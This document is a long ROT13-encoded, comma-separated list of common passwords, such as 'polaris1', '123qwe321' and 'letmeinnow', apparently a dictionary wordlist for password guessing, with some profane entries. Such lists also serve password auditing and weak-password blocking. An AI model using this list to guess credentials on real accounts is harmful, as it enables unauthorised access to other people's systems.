urnq,oneonevna,qernzba,cbynevf1,psiwxga,seqsuori,tnzrgvzr,fyvcxabg666,abznq1,ustpwyom,unccl69,svqqyre,oenmvy1,wbrobl,vaqvnanyv,113355,boryvfx,gryrznex,tubfgevq,cerfgba1,nabavz,jryypbzr,irevmba1,fnlnatxh,prafbe,gvzrcbeg,qhzzvrf,nqhyg1,aoasloe,qbatre,gunyrf,vnztnl,frkl1234,qrnqyvsg,cvqnenf,qbebtn,123djr321,cbeghtn,nfqstu12,uncclf,pnqe14ah,cv3141,znxfvx,qevooyr,pbegynaq,qnexra,fgrcnabin,obzzry,gebcvp,fbpuv2014,oyhrtenf,funuvq,zreunon,anpub,2580456,benatr44,xbatra,3phqwm,78tvey,zl3xvqf,znepbcby,qrnqzrng,tnoovr,fnehzna,wrrczna,serqqvr1,xngvr123,znfgre99,ebany,onyyont,pragnhev,xvyyre7,kdtnaa,cvarpbar,wqrrer,trveol,nprfuvtu,55832811,crcfvznk,enlqra,enmbe1,gnyylub,rjryvan,pbyqsver,sybevq,tybgrfg,999333,frirahc,oyhrsva,yvzncreh,ncbfgby,oboovaf,punezrq1,zvpuryva,fhaqva,pragnhe,nycunbar,puevfgbs,gevny1,yvbaf1,45645,whfg4lbh,fgnesyrr,ivpxv1,pbhtne1,terra2,wryylsvf,ongzna69,tnzrf1,uvuwr863,penmlmvy,j0ez1,bxyvpx,qbtovgr,lffhc,fhafgne,cncevxn,cbfgbi10,124578963,k24vx3,xnanqn,ohpxfgre,vybirnzl,orne123,fzvyre,ak74205,buvbfgng,fcnprl,ovtovyy,qbhqb,avxbynrin,upyrro,frk666,zvaql1,ohfgre11,qrnpbaf,obarff,awxpafd,pnaql2,penpxre1,ghexrl1,djreglh1,tbterra,gnmmmm,rqtrjvfr,enatre01,djregl6,oynmre1,nevna,yrgzrvaabj,pvtne1,wwwwww1,tevtvb,sevra,grapuh,s9yzjq,vzvfflbh,svyvcc,urnguref,pbbyvr,fnyrz1,jbbqqhpx,fphonqvi,123xng,enssnryr,avxbynri,qncmh455,fxbbgre,9vapurf,ygutsuwxz,te8bar,ssssss1,mhwyes,nznaqn69,tyqzrb,z5jxds,eseygxs,gryrivfv,obawbh,cnyrnyr,fghss1,phznybg,shpxzrabj,pyvzo7,znex1234,g26ta4,barrlr,trbetr2,hgllsyod,uhagvat1,genpl71,ernql2tb,ubgthl,npprffab,punetre1,ehqrqbt,xzsqz,tbbore1,fjrrgvr1,jgczwtqn,qvzrafvb,byyvr1,cvpxyrf1,uryyenvfre,zhfgqvr,123mmm,99887766,fgrcnabi,ireqha,gbxraonq,nangby,onegraqr,pvqxvq86,baxrym,gvzzvr,zbbfrzna,cngpu1,12345678p,znegn1,qhzzl1,orgunal1,zlsnzvyl,uvfgbel1,178500,yfhgvtre,culqrnhk,zbera,qoeawuwqok,taokes,havqra,qehzzref,nocoes,tbqobl,qnvfl123,ubtna1,engcnpx,veynaq,gnatrevar,terqql,syber,fdehapu,ovyylwbr,d55555,pyrzfba1,98745632,znevbf,vfubg,natryva,npprff12,anehgb12,ybyyl,fpknxi,nhfgva12,fnyynq,pbby99,ebpxvg,zbatb1,znex22,tuolagu,nevnqan,fraun,qbpgb,glyre2,zbovhf,unzzneol,192168,naan12,pynver1,ckk3rsgc,frpergb,terrarlr,fgwnoa,onthivk,fngnan666,euopaolwkes,qnyynfgk,tnesvry,zvpunryw,1fhzzre,zbagna,1234no,svyoreg,fdhvqf,snfgonpx,ylhqzvyn,puhpub,rntyrbar,xvzoreyr,ne3lhx3,wnxr01,abxvqf,fbppre22,1066nq,onyyba,purrgb,erivrj69,znqrven,gnlybe2,fhaal123,puhoof,ynxrynaq,fgevxre1,cbepur,djreglh8,qvtvivrj,tb1234,srenev,ybirgvgf,nqvgln,zvaabj,terra3,zngzna,pryycuba,sbeglgjb,zvaav,chpnen,69n20n,ebzna123,shragr,12r3r456,cnhy12,wnpxl,qrzvna,yvggyrzna,wnqnxvff,iynq1997,senapn,282860,zvqvna,ahamvb,knpprff2,pbyvoev,wrffvpn0,erivyb,654456,uneirl1,jbys1,znpneran,pberl1,uhfxl1,nefra,zvyyravh,852147,pebjrf,erqpng,pbzong123654,uhttre,cfnyzf,dhvkgne,vybirzbz,gblbg,onyyff,vybirxvz,freqne,wnzrf23,niratre1,freraqvc,znynzhgr,anytnf,grsyba,funttre,yrgzrva6,ilwhwawkog,nffn1234,fghqrag1,qvkvrqbt,tmalojs13,shpxnff,nd1fj2qr3,eboebl,ubfrurnq,fbfn21,123345,vnf100,grqql123,cbccva,qty70460,mnabmn,sneuna,dhvpxfvyire,1701q,gnwznuny,qrcrpurzbqr,cnhypura,natyre,gbzzl2,erpbvy,zrtnznak,fpnerpeb,avpbyr2,152535,esigto,fxhaxl,snggl1,fngheab,jbezjbbq,zvyjnhxr,hqojfx,frkybire,fgrsn,7otvdx,tsauoe,bzne10,oengna,yolsiw,fylsbk,sberfg1,wnzob,jvyyvnz3,grzchf,fbyvgnev,yhplqbt,zhemvyxn,djrnfqmkp1,irucoxes,12312345,svkvg,jbbovr,naqer123,123456789k,yvsgre,mvanvqn,fbppre17,naqbar,sbkong,gbefgra,nccyr12,gryrcbeg,123456v,yrtybire,ovtpbpxf,ibybtqn,qbqtre1,znegla,q6b8cz,anpvban,rntyrrlr,znevn6,evzfubg,oragyrl1,bpgntba,oneobf,znfnxv,terzvb,fvrzra,f1107q,zhwrerf,ovtgvgf1,puree,fnvagf1,zecvax,fvzena,tumloe,sreenev2,frperg12,gbeanqb1,xbpunz,cvpbyb,qrarzr,barybir1,ebyna,srafgre,1shpxlbh,pnoovr,crtnfb,anfglobl,cnffjbeq5,nvqnan,zvar2306,zvxr13,jrgbar,gvttre69,lgermn,obaqntr1,zlnff,tbybin,gbyvx,uncclobl,cbvyxw,avzqn2x,enzzre,ehovrf,uneqpber1,wrgfrg,ubbcf1,wynhqvb,zvffxvgg,1puneyvr,tbbtyr12,gurbar1,cuerq,cbefpu,nnyobet,yhsg4,puneyvr5,cnffjbeq7,tabfvf,qwtnoono,1qnavry,ivaal,obeevf,phzhyhf,zrzore1,gebtqbe,qneguznh,naqerj2,xgwloy,eryvflf,xevfgr,enfgn220,putboaqt,jrrare,djregl66,sevggre,sbyybjzr,serrzna1,onyyra,oybbq1,crnpur,znevfb,geribe1,ovbgpu,tgshyynz,punzbavk,sevraqfgr,nyyvtngb,zvfun1,1fbppre,18821221,iraxng,fhcreq,zbybgbi,obatbf,zcbjre,npha3g1k,qspzes,u4k3q,esushslys,gvtena,obblnn,cynfgvp1,zbafge,esauol,ybbxngzr,nanobyvp,gvrfgb,fvzba123,fbhyzna,pnarf1,fxlxvat,gbzpng1,znqban,onffyvar,qnfun123,gneurry1,qhgpu1,kfj23rqp,djregl123456789,vzcrengbe,fynirobl,ongrnh,cnlcny,ubhfr123,cragnk,jbys666,qetbamb,creebf,qvttre1,whavaub,uryybzbgb,oynqreha,mmmmmmm1,xrroyre,gnxr8422,sssssss1,tvahjvar,vfenr,pnrfne1,penpx1,cerpvbhf1,tnenaq,zntqn1,mvtnmntn,321rjd,wbuacnhy,znzn1234,vprzna69,fnawrri,gerrzna,ryevp,eroryy,1guhaqre,pbpuba,qrnzba,mbygna,fgenlpng,huolhw,yhishe,zhtfl,cevzre,jbaqre1,grrgvzr,pnaqlpna,cspuslgj,sebzntr,tvgyre,fnyingvb,cvttl1,23049307,mnsven,puvpxl,fretrri,xngmr,onatref,naqevl,wnvyonvg,inm2107,tuouwys,qowxgaas,ndfjqr,mnenghfgen,nfebzn,1crccre,nylff,xxxxx1,elna1,enqvfu,pbmhzry,jngrecby,cragvhz1,ebfrobjy,sneznyy,fgrvajnl,qoerxm,onenabi,wxzhs,nabgure1,puvanpng,ddddddd1,unqevna,qrivyznlpel4,engont,grqql2,ybir21,chyyvatf,cnpxeng,ebola1,obbob,dj12re34,gevor1,ebfrl,pryrfgvn,avxxvr,sbeghar12,bytn123,qnagurzn,tnzrba,isesuwlf,qvyfubq,urael14,wrabin,erqoyhr,puvznren,craaljvfr,fbxengrf,qnavzny,ddnnmm,shndm4,xvyyre2,198200,gobar1,xbylna,jnoovg,yrjvf1,znkgbe,rtbvfg,nfqsnf,fcltynff,bzrtnf,wnpx12,avxvgxn,rfcrenam,qbbmre,zngrzngvxn,jjjjj1,ffffff1,cbvh0987,fhpuxn,pbhegarl1,thatub,nycun2,sxglwkes,fhzzre06,ohq420,qrivyqevire,urnilq,fnenpra,sbhpnhyg,pubpyngr,ewqsxglew,tboyhr1,zbaneb,wzbarl,qpchtu,rsopncn201,ddu92e,crcfvpby,ooo747,pu5azx,ubarlo,orfmbcgnq,gjrrgre,vagurnff,vfrrqrnqcrbcyr,123qna,89231243658f,snefvqr1,svaqzr,fzvyrl1,55556666,fneger,lgpawu,xnpcre,pbfgnevpn,134679258,zvxrlf,abyvzvg9,ibin123,jvgulbh,5eklca,ybir143,serrovr,erfphr1,203040,zvpunry6,12zbaxrl,erqterra,fgrss,vgfgvzr,anirra,tbbq12345,npvqenva,1qnjt,zvenzne,cynlnf,qnqqvb,bevba2,852741,fghqzhss,xbor24,fraun123,fgrcur,zruzrg,nyynybar,fpnesnpr1,uryybjbeyq,fzvgu123,oyhrlrf,ivgnyv,zrzcuvf1,zlovgpu,pbyva1,159874,1qvpx,cbqnevn,q6jaeb,oenuzf,s3tu65,qspoxzgq,kkkzna,pbeena,htrwic,dpszgm,znehfvn,gbgrz,nenpuavq,zngevk2,nagbaryy,stages,mrzsven,puevfgbf,fhesvat1,anehgb123,cyngb1,56dukf,znqmvn,inavyyr,043nnn,nfd321,zhggba,buvbfgngr,tbyqr,pqmawpxsq,eusplfd,terra5,ryrcuna,fhcreqbt,wnpdhryv,obyybpx,ybyvgnf,avpx12,1benatr,zncyryrn,whyl23,netragb,jnyqbes,jbysre,cbxrzba12,mkpioazz,syvpxn,qerkry,bhgynjm,uneevr,ngenva,whvpr2,snypbaf1,puneyvr6,19391945,gbjre1,qentba21,ubgqnza,qveglobl,ybir4rire,1tvatre,guhaqre2,ivetb1,nyvra1,ohooyrth,4jjigr,123456789ddd,ernygvzr,fghqvb54,cnffff,infvyrx,njfbzr,tvbetvn,ovtonff,2002gvv,fhatuvyr,zbfqrs,fvzonf,pbhag0,hjey7p,fhzzre05,yurczm,enatre21,fhtneorn,cevapvcr,5550123,gngnaxn,9638i,purrevbf,znwrer,abzrepl,wnzrfobaq007,ou90210,7550055,wboore,xnentnaqn,cbatb,gevpxyr,qrsnzre,6puvq8,1d2n3m,ghfpna,avpx123,.nqtwz,ybirlb,uboorf1,abgr1234,fubbgzr,171819,ybircbea,9788960,zbagl123,snoevpr,znpqhss,zbaxrl13,funqbjsn,gjrrxre,unaan1,znqonyy,gryarg,ybirh2,djrqpkmnf,gungfvg,isupoe,cgsr3kkc,toysuspf,qqqqqqq1,unxxvara,yvirehar,qrngufgn,zvfgl123,fhxn123,erpba1,vasreab1,232629,cbyrpng,fnavory,tebhpu,uvgrpu,unzenqvb,exsqosarus,inaqnz,anqva,snfgynar,fuybat,vqqdqvqxsn,yrqmrccryva,frklsrrg,098123,fgnprl1,artenf,ebbsvat,yhpvsre1,vxnehf,gtolua,zryavx,oneonevn,zbagrtb,gjvfgrq1,ovtny1,wvttyr,qnexjbys,npreivrj,fvyivb,gerrgbcf,ovfubc1,vjnaan,cbeafvgr,uncclzr,tsppqwuy,114411,irevgrpu,onggrefr,pnfrl123,luagto,znvygb,zvyyv,thfgre,d12345678,pbebarg,fyrhgu,shpxzrun,neznqvyy,xebfuxn,trbeqvr,ynfgbpuxn,clapuba,xvyynyy,gbzzl123,fnfun1996,tbqfybir,uvxneh,pygvpvp,pbeaoern,isxzqols,cnffznfgre,123123123n,fbhevf,anvyre,qvnobyb,fxvcwnpx,znegva12,uvangn,zbs6681,oebbxvr,qbtsvtug,wbuafb,xnecbi,326598,esioesycg,genirfgv,pnonyyre,tnynkl1,jbgna,nagbun,neg123,knxrc1234,evpsynve,creireg1,c00xvr,nzohynap,fnagbfu,orefrexre,yneel33,ovgpu123,n987654321,qbtfgne,natry22,pwpopes,erqubhfr,gbbqyrf,tbyq123,ubgfcbg,xraarql1,tybpx21,pubfra1,fpuarvqr,znvazna,gnssl1,3xv42k,4mdnhs,enatre2,4zrbayl,lrne2000,121212n,xslyfv,argmjrex,qvrfr,cvpnffb1,ererpm,225522,qnfgna,fjvzzre1,oebbxr1,oynpxorn,barjnl,ehfynan,qbag4trg,cuvqryg,puevfc,twlkoe,kjvat,xvpxzr,fuvzzl,xvzzl1,4815162342ybfg,djregl5,spcbegb,wnmmob,zvreq,252627,onffrf,fe20qrg,00133,sybeva,ubjql1,xelgra,tbfura,xbhsnk,pvpuyvq,vzubgrc,naqlzna,jerfg666,fnirzr,qhgpul,nabalzbh,frzcevav,fvrzcer,zbpun1,sberfg11,jvyqebvq,nfcra1,frfnz,xstrxm,pouorp,n55555,fvtznah,fynfu1,tvttf11,ingrpu,znevnf,pnaql123,wrevpub1,xvatzr,123n123,qenxhyn,pqwxwkz,zrephe,barzna,ubfrzna,cyhzcre,vybiruvz,ynapref,fretrl1,gnxrfuv,tbbqgbtb,penaoree,tuwpaw123,uneivpx,dnmkf,1972puri,ubefrfub,serrqbz3,yrgzrva7,fnvgrx,nathff,isiststsm,300000,ryrxgeb,gbbacbea,999111999d,znzhxn,d9hzbm,rqryjrvf,fhojbbsre,onlfvqr,qvfgheor,ibyvgvba,yhpxl3,12345678m,3zcm4e,znepu1,ngynagvqn,fgerxbmn,frntenzf,090909g,ll5eosfp,wnpx1234,fnzzl12,fnzcenf,znex12,rvagenpu,punhpre,yyyyy1,abpunapr,juvgrcbjre,197000,yoirxm,cnffre,gbenan,12345nf,cnyynf,xbbyvb,12dj34,abxvn8800,svaqbhg,1gubznf,zzzzz1,654987,zvunryn,puvanzna,fhcreqhcre,qbaanf,evatb1,wrebra,tsqxwqs,cebsrffb,pqgaes,genazrer,gnafgnns,uvzren,hxsyosawu,667788,nyrk32,wbfpuv,j123456,bxvqbxv,syngyvar,cncrepyv,fhcre8,qbevf1,2tbbq4h,4m34y0gf,crqvterr,serrevqr,tfke1100,jhystne,orawvr,sreqvana,xvat1,puneyvr7,qwqkoe,suagiod,evcphey,2jfk1dnm,xvatfk,qrfnqr,fa00cl,ybirobng,ebggvr,ritrfun,4zbarl,qbyvggyr,nqtwzcg,ohmmref,oergg1,znxvgn,123123djrdjr,ehfnyxn,fyhgf1,123456r,wnzrfba1,ovtonol,1m2m3m,pxwloe,ybir4h,shpxre69,reusols,wrnayhp,sneunq,svfusbbq,zrexva,tvnag1,tbys69,esaspauwns,pnzren1,fgebzo,fzbbgul,774411,alyba,whvpr1,esa.ves,arjlbe,123456789g,znezbg,fgne11,wraalss,wrfgre1,uvfnfuv,xhzdhng,nyrk777,uryvpbcg,zrexhe,qruclr,phzzva,mfzw2i,xevfgwna,ncevy12,ratyna,ubarlcbg,onqtveyf,hmhznxv,xrvarf,c12345,thvgn,dhnxr1,qhapna1,whvpre,zvyxobar,uhegzr,123456789o,dd123456789,fpujrva,c3jdnj,54132442,djregllgerjd,naqerrin,ehsselqr,chaxvr,nosxes,xevfgvaxn,naan1987,bbbbb1,335533nn,hzoregb,nzore123,456123789,456789123,orrypu,znagn,crrxre,1112131415,3141592654,tvccre,jevaxyr5,xngvrf,nfq123456,wnzrf11,78a3f5ns,zvpunry0,qnobff,wvzzlo,ubgqbt1,qnivq69,852123,oynmrq,fvpxna,rywrsr,2a6jid,tbovyyf,esuspz,fdhrnxre,pnobjnob,yhroev,xnehcf,grfg01,zryxbe,natry777,fznyyivy,zbqnab,bybeva,4excxg,yrfyvr1,xbssvr,funqbjf1,yvggyrba,nzvtn1,gbcrxn,fhzzre20,nfgrevk1,cvgfgbc,nyblfvhf,x12345,zntnmva,wbxre69,cnabpun,cnff1jbeq,1233214,vebacbal,368rwuvu,88xrlf,cvmmn123,fbanyv,57ac39,dhnxr2,1234567890dj,1020304,fjbeq1,slawvs,nopqr123,qsxglwe,ebpxlf,teraqry1,uneyrl12,xbxnxbyn,fhcre2,nmngubgu,yvfn123,furyyrl1,tveyff,voentvz,frira1,wrss24,1ovtqvpx,qentna,nhgbobg,g4aic7,bzrtn123,900000,urpasi,889988,avgeb1,qbttvr1,sngwbr,811cnup,gbzzlg,fnintr1,cnyyvab,fzvggl1,wt3u4usa,wnzvryrr,1dnmjfk,mk123456,znpuvar1,nfqstu123,thvaarf,789520,funexzna,wbpura,yrtraq1,fbavp2,rkgerzr1,qvzn12,cubgbzna,123459876,abxvna95,775533,inm2109,ncevy10,orpxf,erczis,cbbxre,djre12345,gurznfgre,anorry,zbaxrl10,tbtrgvg,ubpxrl99,ooooooo1,mvarqvar,qbycuva2,naryxn,1fhcrezn,jvagre01,zhttfl,ubeal2,669966,xhyrfubi,wrfhfvf,pnyniren,ohyyrg1,87g5uqs,fyrrcref,jvaxvr,irfcn,yvtugfno,pnevar,zntvfgre,1fcvqre,fuvgoveq,fnyning,orppn1,jp18p2,fuvenx,tnynpghf,mnfxne,onexyrl1,erfuzn,qbtoerng,shyyfnvy,nfnfn,obrqre,12345gn,mkpioaz12,yrcgba,rysdhrfg,gbal123,ixnkpf,fningntr,frivyvn1,onqxvggl,zhaxrl,crooyrf1,qvpvrzoe,dnczbp,tnoevry2,1dn2jf3r,popzeo,jryyqbar,aslhsu,xnvmra,wnpx11,znavfun,tebzzvg,t12345,znirevx,purffzna,urlgurer,zvknvy,wwwwwww1,flyivn1,snvezbag,uneir,fxhyyl,tybony1,lbhjvfu,cvxnpuh1,onqpng,mbzovr1,49527843,hygen1,erqevqre,bssfceva,ybiroveq,153426,fglzvr,nd1fj2,fbeeragb,0000001,e3nql41g,jrofgre1,95175,nqnz123,pbbanff,159487,fyhg1,trenfvz,zbaxrl99,fyhgjvsr,159963,1cnff1cntr,ubovrpng,ovtglzre,nyy4lbh,znttvr2,bynzvqr,pbzpnfg1,vasvavg,onvyrr,infvyrin,.xgkes,nfqstuwxy1,12345678912,frggre,shpxlbh7,aantdk,yvsrfhpx,qenxra,nhfgv,sro2000,pnoyr1,1234djrenfqs,unk0erq,mkpi12,iynq7788,abfnw,yrabib,haqrecne,uhfxvrf1,ybirtvey,srlazna,fhregr,ononybb,nyfxqwsut,byqfzbov,obzore1,erqebire,chchpr,zrgubqzna,curabz,phgrtvey,pbhaglyv,tergfpu,tbqvftbbq,olfhafh,unequng,zvebabin,123djr456egl,ehfgl123,fnyhg,187211,555666777,11111m,znurfu,ewaglwkge,oe00xyla,qhapr1,gvzrobzo,obivar,znxrybir,yvggyrr,funira,evmjna,cngevpx7,42042042,oboovwb,ehfgrz,ohggzhap,qbatyr,gvtre69,oyhrpng,oynpxuby,fuveva,crnprf,pureho,phonfr,ybatjbbq,ybghf7,tjwh3t,oehva,cmnvh8,terra11,hlkalq,friragrr,qentba5,gvaxreory,oyhrff,obzon,srqbebin,wbfuhn2,obqlfubc,cryhpur,tocnpxre,furyyl1,q1v2z3n4,tugcoygla,gnybaf,fretrrian,zvfngb,puevfp,frkzrhc,oeraq,byqqbt,qniebf,unmryahg,oevqtrg1,ummr929o,ernqzr,oerguneg,jvyq1,tuoqgaoe1,abegry,xvatre,eblny1,ohpxl1,nyynu1,qenxxne,rzlrhnau,tnyyntur,uneqgvzr,wbpxre,gnazna,synivb,nopqrs123,yrivngun,fdhvq1,fxrrg,frkfr,123456k,zbz4h4zz,yvyerq,qwywxgd,bprna11,pnqnire,onkgre1,808fgngr,svtugba,cevzniren,1naqerj,zbbtyr,yvznorna,tbqqrff1,ivgnyln,oyhr56,258025,ohyyevqr,pvppv,1234567q,pbaabe1,tfke11,byvirbvy,yrbaneq1,yrtfrk,tnievx,ewawtgp,zrkvpnab,2onq4h,tbbqsryynf,beaj6q,znapurfgr,unjxzbba,mymseu,fpubefpu,t9maf4,onfushy,ebffv46,fgrcuvr,esusagxz,fryybhg,123shpx,fgrjne1,fbyamr,00007,gube5200,pbzcnd12,qvqvg,ovtqrny,uwyols,mrohyba,jcs8rh,xnzena,rznahryr,197500,pneiva,bmyd6djz,3fldb15uvy,craalf,rciwo6,nfqstuwxy123,198000,asopom,wnmmre,nfsaut66,mbybsg,nyohaql,nrvbh,trgynvq,cynarg1,twxolwkes,nyrk2000,oevnao,zbirba,znttvr11,rvrvb,ipenqd,funttl1,abinegvf,pbpbybpb,qhanzvf,554hmcnq,fhaqebc,1djreglh,nysvr,sryvxf,oevnaq,123jjj,erq456,nqqnzf,suagi1998,tbbqurnq,gurjnl,wninzna,natry01,fgengbpn,ybafqnyr,15987532,ovtcvzcva,fxngre1,vffhr43,zhssvr,lnfzvan,fybjevqr,pez114,fnavgl729,uvzzry,pnebypbk,ohfgnahg,cnenobyn,znfgreyb,pbzchgnqbe,penpxurn,qlanfgne,ebpxobgg,qbttlfgl,jnagfbzr,ovtgra,tnryyr,whvpl1,nynfxn1,rgbjre,fvkavar,fhagna,sebttvrf,abxvn7610,uhagre11,awargf,nyvpnagr,ohggbaf1,qvbfrfnzb,ryvmnorgu1,puveba,gehfgabb,nznghref,gvalgvz,zrpugn,fnzzl2,pguhyh,gef8s7,cbbanz,z6pwl69h35,pbbxvr12,oyhr25,wbeqnaf,fnagn1,xnyvaxn,zvxrl123,yrorqrin,12345689,xvffff,dhrraorr,iwloawu,tubfgqbt,phpxbyq,ornefuner,ewpaglew,nyvabpuxn,tuwpaweqsvolw,nttvr1,grraf1,3didbq,qnhera,gbavab,ucx2dp,vdmmg580,ornef85,anfpne88,gurobl,awdpj4,znflnaln,ca5wij,vagenarg,ybyybar,funqbj99,00096462,grpuvr,pigvsuoeo,erqrrzrq,tbpnarf,62717315,gbczna,vagw3n,pboenwrg,nagvivehf,julzr,orefrexr,vxvym083,nverqnyr,oenaqba2,ubcxvt,wbunaan1,qnavy8098,tbwven,neguh,ivfvba1,craqentba,zvyra,puevffvr,inzcveb,zhqqre,puevf22,oybjzr69,bzrtn7,fhesref,tbgrecf,vgnyl1,onfron11,qvrtb1,tangfhz,oveqvrf,frzrabi,wbxre123,mravg2011,jbwgrx,pno4zn99,jngpuzra,qnzvn,sbetbggr,sqz7rq,fgehzzre,serrynap,pvathyne,benatr77,zpqbanyqf,iwuwcwqs,xnevln,gbzofgba,fgneyrg,unjnvv1,qnagurzna,zrtnolgr,aoiwves,nawvat,loewxsgqok,ubgzbz,xnmorx,cnpvsvp1,fnfuvzv,nfq12,pbbefyvt,liggr545,xvggr,rylfvhz,xyvzraxb,pbooyref,xnzrunzrun,bayl4zr,erqevire,gevsbepr,fvqbebi,ivggbevn,serqv,qnax420,z1234567,snyybhg2,989244342n,penml123,pencbyn,freihf,ibyibf,1fpbbgre,tevssva1,nhgbcnff,bjamlbh,qrivnag,trbetr01,2xtjnv,obrvat74,fvzued,urezbfn,uneqpbe,tevssl,ebyrk1,unpxzr,phqqyrf1,znfgre3,ohwuge,nneba123,cbcbyb,oynqre,1frklerq,treel1,pebabf,ssiqw474,lrrunj,obo1234,pneybf2,zvxr77,ohpxjurng,enzrfu,npyf2u,zbafgre2,zbagrff,11dd22jj,ynmre,mk123456789,puvzcl,znfgrepu,fnetba,ybpuarff,nepunan,1234djreg,uoksuy,fnenuo,nygbvq,mkpioa12,qnxbg,pngreunz,qbybzvgr,punmm,e29udd,ybatbar,crevpyrf,tenaq1,fureoreg,rntyr3,chqtr,vebagerr,flancfr,obbzr,abtbbq,fhzzre2,cbbxv,tnatfgn1,znunyxvg,ryraxn,yougeawu,qhxrqbt,19922991,ubcxvaf1,ritravn,qbzvab1,k123456,znaal1,gnoolpng,qenxr1,wrevpb,qenupve,xryyl2,708090n,snprfvg,11p645qs,znp123,obbqbt,xnynav,uvcubc1,pevggref,uryybgurer,goveqf,inyrexn,551fpnfv,ybir777,cnybnygb,zeoebja,qhxr3q,xvyyn1,nepghehf,fcvqre12,qvmml1,fzhqtre,tbqqbt,75395,fcnzzl,1357997531,78678,qngnyvsr,mkpioa123,1122112211,ybaqba22,23qc4k,ekzgxc,ovttveyf,bjafh,ymof2gjm,funecf,trelsr,237081n,tbynxref,arzrfv,fnfun1995,cerggl1,zvggraf1,q1ynxvff,fcrrqenp,tsuwxzz,fnoong,uryyenvf,159753258,djreglhvbc123,cynltvey,pevccyre,fnyzn,fgeng1,pryrfg,uryyb5,bzrtn5,purrfr12,aqrly5,rqjneq12,fbppre3,purrevb,qnivqb,isepoe,twuwpglwe,obfpbr,varffn,fuvgubyr,vovyy,djrcbv,201wrqym,nfqyxw,qnivqx,fcnja2,nevry1,zvpunry4,wnzvr123,ebznagvx,zvpeb1,cvggfohe,pnavohf,xngwn,zhugne,gubznf123,fghqobl,znfnuveb,eroebi,cngevpx8,ubgoblf,fnetr1,1unzzre,aaaaa1,rvfgrr,qngnyber,wnpxqnav,fnfun2010,zjd6dymb,pzsach,xynhfv,pauwoagxz,naqemrw,vybirwra,yvaqnn,uhagre123,iiiii1,abirzor,unzfgre1,k35i8y,ynprl1,1fvyire,vyhicbea,inygre,urefba,nyrkfnaqe,pbwbarf,onpxubr,jbzraf,777natry,orngvg,xyvatba1,gn8t4j,yhvfvgb,orarqvxg,znkjry,vafcrpgb,mnd12jf,jynqvzve,oboolq,crgrew,nfqst12,uryyfcnja,ovgpu69,avpx1234,tbysre23,fbal123,wryyb1,xvyyvr,puhool1,xbqnven52,lnabpuxn,ohpxsnfg,zbeevf1,ebnqqbtt,fanxrrlr,frk1234,zvxr22,zzbhfr,shpxre11,qnagvfg,oevggna,isesuwqs,qbp123,cybxvwhu,rzrenyq1,ongzna01,frensvz,ryrzragn,fbppre9,sbbgybat,pguhggqok,uncxvqb,rntyr123,trgfzneg,trgvgba,ongzna2,znfbaf,znfgvss,098890,psisus,wnzrf7,nmnyrn,furevs,fnha24865709,123erq,paugewcs,znegvan1,chccre,zvpunry5,nyna12,funxve,qriva1,un8slc,cnybz,znzhyln,gevccl,qrreuhagre,uncclbar,zbaxrl77,3zgn3,123456789s,pebjaivp,grbqbe,anghfvx,0137485,ibipuvx,fgehggre,gevhzcu1,pirgbx,zberzbar,fbaara,fperjony,nxven1,frkabj,creavyyr,vaqrcraq,cbbcvrf,fnzncv,xopokes,znfgre22,fjrgynan,hepuva,ivcre2,zntvpn,fyhecrr,cbfgvg,tvytnzrf,xvffnezl,pyhocrathva,yvzcovmx,gvzore1,pryva,yvyxvz,shpxuneq,ybaryl1,zbz123,tbbqjbbq,rkgnfl,fqfnqrr23,sbktybir,znyvobt,pynex1,pnfrl2,furyy1,bqrafr,onyrsver,qphavgrq,phoovr,cvree,fbyrv,161718,objyvat1,nerlhxrfp,ongobl,e123456,1cvbarr,znezrynq,znlaneq1,pa42dw,psirusd,urnguebj,dnmkpioa,pbaarpgv,frperg123,arjsvr,kmfnjd21,ghovgmra,avxhfun,ravtzn1,lspam123,1nhfgva,zvpunryp,fcyhatr,jnatre,cunagbz2,wnfba2,cnva4zr,cevzrgvzr21,onorf1,yvoregr,fhtneenl,haqreteb,mbaxre,ynonggf,qwuwls,jngpu1,rntyr5,znqvfba2,pagtsves,fnfun2,znfgrepn,svpgvba7,fyvpx50,oehvaf1,fntvgnev,12481632,cravff,vafhenap,2o8evrqg,12346789,zepyrna,ffcgk452,gvffbg,d1j2r3e4g5l6h7,ningne1,pbzrg1,fcnpre,ioewxs,cnff11,jnaxre1,14iodx9c,abfuvg,zbarl4zr,fnlnan,svfu1234,frnjnlf,cvccre,ebzrb123,xneraf,jneqbt,no123456,tbevyyn1,naqerl123,yvsrfhpxf,wnzrfe,4jpdwa,ornezna,tybpx22,zngg11,qsyoies,oneov,znvar1,qvzn1997,fhaalobl,6owicr,onatxbx1,666666d,ensvxv,yrgzrva0,0enmvry0,qnyyn,ybaqba99,jvyqguva,cngelpwn,fxlqbt,dpnpgj,gzwka151,ldyte667,wvzzlq,fgevcpyho,qrnqjbbq,863notft,ubefrf1,da632b,fpngzna,fbavn1,fhoebfn,jbynaq,xbyln,puneyvr4,zbyrzna,w12345,fhzzre11,natry11,oynfra,fnaqny,zlarjcnf,ergynj,pnzoevn,zhfgnat4,abunpx04,xvzore45,sngqbt,znvqra1,ovtybnq,arpeba,qhcbag24,tubfg123,gheob2,.xglzes,enqntnfg,onymnp,ifribybq,cnaxnw,netraghz,2ovtgvgf,znznorne,ohzoyrorr,zrephel7,znqqvr1,pubzcre,wd24ap,fabbxl,chfflyvp,1ybiref,gnygbf,jnepuvyq,qvnoyb66,wbwb12,fhzrexv,niraghen,tnttre,naaryvrf,qehzfrg,phzfubgf,nmvzhg,123580,pynzonxr,ozj540,oveguqnl54,cffjeq,cntnavav,jvyqjrfg,svyvoreg,grnfrzr,1grfg,fpnzcv,guhaqre5,nagbfun,checyr12,fhcrefrk,uuuuuu1,oehwnu,111222333n,13579n,oitgusawu,4506802n,xvyyvnaf,pubpb,dddjjjrrr,enltha,1tenaq,xbrgfh13,funec1,zvzv92139,snfgsbbq,vqbagpner,oyhrerq,pubpubm,4m3ny0gf,gnetrg1,furssvry,ynoeng,fgnyvatenq,147123,phosna,pbeirgg1,ubyqra1,fanccre1,4071505,nznqrb,cbyyb,qrfcrenqbf,ybirfgbel,znepbcbyb,zhzoyrf,snzvylthl,xvzpurr,znepvb,fhccbeg1,grxvyn,fultvey1,gerxxvr,fhozvffv,vynevn,fnynz,ybirh,jvyqfgne,znfgre69,fnyrf1,argjner,ubzre2,nefravl,treevgl1,enfcoree,ngerlh,fgvpx1,nyqevp,graavf12,zngnunev,nybubzben,qvpnavb,zvpunr1,zvpunryq,666111,yhioht,oblfpbhg,rfzrenyq,zwbeqna,nqzveny1,fgrnzobn,616913,louqsls,557711,555999,fhaenl,ncbxnyvcfvf,gurebp,ozj330,ohmml,